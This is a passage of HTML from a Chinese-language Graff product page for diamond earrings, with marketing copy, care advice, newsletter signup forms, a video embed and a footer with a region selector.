        閱讀更多</button><span class="b-readmore__more-text">彩。<br><br>格拉夫钻石耳环系列凝聚隽永优雅与非凡工艺，呈献多款经典设计。探索熠熠生辉的<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/earrings/diamond-hoop-earrings/"><span style="text-decoration: underline;">钻石圈形耳环</a>、优雅映衬面部线条；或是<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/earrings/diamond-solitaire-earrings/"><span style="text-decoration: underline;">单钻耳环</a>、展现独特宝石之美。日常佩戴的简约钻石耳环，以百搭光彩点缀生活。<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/earrings/rose-gold-earrings/"><span style="text-decoration: underline;">玫瑰金耳环</a>散发浪漫气质，或选择<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/earrings/white-gold-earrings/"><span style="text-decoration: underline;">白金耳环</a>诠释现代优雅格调。每件钻石耳环皆以匠心工艺精心制作，彰显格拉夫对卓越品质与精湛工艺的执着追求。<br><br>搭配格拉夫标志性珠宝系列，包括<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">钻石项链和吊坠</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">钻石戒指</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">钻石手链</a>及<a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">钻石腕表</a>、打造完美整体造型。<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">匠心工艺 非凡品质</span><br><br>每一件格拉夫钻石耳环均经过精心设计，匠心打造。格拉夫闻名遐迩的珠宝设计线条流丽简洁，理想的比例与平衡，展现令人迷醉的妩媚魅力。<br><br>从设计草图到最终打磨，每一件珠宝作品皆于格拉夫伦敦总部，历经品牌工艺大师数百小时的精心雕琢。在工坊，传承多个世纪的传统工艺与崭新科技相辅相成，把创意梦想化成现实。<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">了解格拉夫的品牌故事</a><br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">钻石耳环保养指南</span><br><br>为维持格拉夫钻石耳环的璀璨光泽与臻美品质，妥善收藏及定期保养非常重要。未佩戴时，请收纳在珠宝盒或软布袋内以防刮花，再存放于阴凉干燥处，避免阳光直射。使用香水时，请务必在佩戴珠宝前涂抹，以免影响珠宝光泽。<br><br>建议定期检查镶托及链扣，确保其稳固性与功能性。日常清洁时，请使用软毛刷和温和肥皂水轻拭，再用清水冲洗并用软布擦干。遵循以上保养建议，您的格拉夫珠宝将持久绽放动人光彩。<br><br>如需了解更多详情或有任何疑问，欢迎 <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">预约莅临珠宝店</a>、或<a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">联系客户服务团队</a>。</span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">收起內容</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">非凡优雅</span></p>格拉夫钻石耳环系列展现品牌精湛工艺，从经典钻石耳钉、标志性设计到精致垂坠式耳坠，每款皆呈现钻石耳环耳坠的璀璨魅力。<br><br>格拉夫经典钻石耳环以18K白金精心打造，镶嵌不同克拉重量及切割工艺的钻石。无论任何场合皆相得益彰，每颗钻石均由格拉夫严格挑<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        閱讀更多</button><span class="b-readmore__more-text">选，确保大小、色泽、净度与火彩和谐统一，绽放动人光彩。<br><br>格拉夫钻石耳环系列凝聚隽永优雅与非凡工艺，呈献多款经典设计。探索熠熠生辉的<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/earrings/diamond-hoop-earrings/"><span style="text-decoration: underline;">钻石圈形耳环</a>、优雅映衬面部线条；或是<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/earrings/diamond-solitaire-earrings/"><span style="text-decoration: underline;">单钻耳环</a>、展现独特宝石之美。日常佩戴的简约钻石耳环，以百搭光彩点缀生活。<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/earrings/rose-gold-earrings/"><span style="text-decoration: underline;">玫瑰金耳环</a>散发浪漫气质，或选择<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/earrings/white-gold-earrings/"><span style="text-decoration: underline;">白金耳环</a>诠释现代优雅格调。每件钻石耳环皆以匠心工艺精心制作，彰显格拉夫对卓越品质与精湛工艺的执着追求。<br><br>搭配格拉夫标志性珠宝系列，包括<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">钻石项链和吊坠</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">钻石戒指</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">钻石手链</a>及<a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">钻石腕表</a>、打造完美整体造型。<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">匠心工艺 非凡品质</span><br><br>每一件格拉夫钻石耳环均经过精心设计，匠心打造。格拉夫闻名遐迩的珠宝设计线条流丽简洁，理想的比例与平衡，展现令人迷醉的妩媚魅力。<br><br>从设计草图到最终打磨，每一件珠宝作品皆于格拉夫伦敦总部，历经品牌工艺大师数百小时的精心雕琢。在工坊，传承多个世纪的传统工艺与崭新科技相辅相成，把创意梦想化成现实。<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">了解格拉夫的品牌故事</a><br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">钻石耳环保养指南</span><br><br>为维持格拉夫钻石耳环的璀璨光泽与臻美品质，妥善收藏及定期保养非常重要。未佩戴时，请收纳在珠宝盒或软布袋内以防刮花，再存放于阴凉干燥处，避免阳光直射。使用香水时，请务必在佩戴珠宝前涂抹，以免影响珠宝光泽。<br><br>建议定期检查镶托及链扣，确保其稳固性与功能性。日常清洁时，请使用软毛刷和温和肥皂水轻拭，再用清水冲洗并用软布擦干。遵循以上保养建议，您的格拉夫珠宝将持久绽放动人光彩。<br><br>如需了解更多详情或有任何疑问，欢迎 <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">预约莅临珠宝店</a>、或<a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">联系客户服务团队</a>。</span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">收起內容</button>
    </div>





        
    </div>

</div>

</div></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">订阅通讯</p>
<p class="h-text--body-lg">进入格拉夫非同凡响的璀璨国度。订阅通讯，探索格拉夫与TWICE Sana最新宣传广告。</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_154_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    请输入您的电邮地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的电邮地址不符，请再试一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">电邮地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即订阅</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">订阅通讯</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和独家新品： Enter your email address">探索格拉夫的最新系列、最新消息和独家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="电邮地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登记</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">订阅格拉夫电子邮件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_SG-Site/zh_SG/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">在微信中[扫描]二维码关注 Graff 格拉夫</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/Client-Services-Landing.html" class="b-footer-menu__link">客户服务</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/book-an-appointment.html" class="b-footer-menu__link">珠宝店预约</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/contact-us-form/" class="b-footer-menu__link">联系我们</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">隐私政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律条款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/sg-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/sg-zh/store-list/" class="b-footer-menu__link">珠宝店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫庄园</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金会</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/Client-Services-Landing.html" class="b-footer-menu__link">客户服务</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/book-an-appointment.html" class="b-footer-menu__link">珠宝店预约</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/contact-us-form/" class="b-footer-menu__link">联系我们</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">隐私政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律条款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/sg-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/sg-zh/store-list/" class="b-footer-menu__link">珠宝店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫庄园</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金会</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="SG" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回页顶"
        aria-label="返回页顶"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">订阅格拉夫电子邮件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本网站使用Cookie改善您的线上购物体验，继续使用本网站即代表您同意我们使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html">查看详情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">请选择您所在的区域。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">请注意，在浏览过程中更改您的位置将会清除购物袋中的所有商品。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
